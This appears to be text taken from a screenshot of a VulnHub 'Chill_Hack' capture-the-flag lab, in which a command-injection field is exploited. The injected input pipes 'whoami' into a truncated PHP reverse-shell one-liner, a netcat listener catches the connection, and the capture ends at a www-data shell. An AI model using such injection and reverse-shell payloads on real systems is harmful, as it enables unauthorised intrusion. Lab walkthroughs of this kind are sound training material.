 游戏信息 blue_boy_typing_nothou 10.0.0.131/secret/ OF LOVELINESS
不安全 10.0.0.131/secret/
应用 Gmail YouTube Nessus Acunetix 翻译
whoami|php -r '$sock=fsock Execute
images index.php
nc -lvp 8888
文件 动作 编辑 查看 帮助
nc -lvp 8888 root@ch4nge:~/file/LinEnum firefox
root@ch4nge ~/file/VulnHub/Chill_Hack nc -lvp 8888
listening on [any] 8888 ...
10.0.0.131: inverse host lookup failed: Unknown host
connect to [10.0.0.129] from (UNKNOWN) [10.0.0.131] 58414
bash: cannot set terminal process group (1312): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$
REEBUF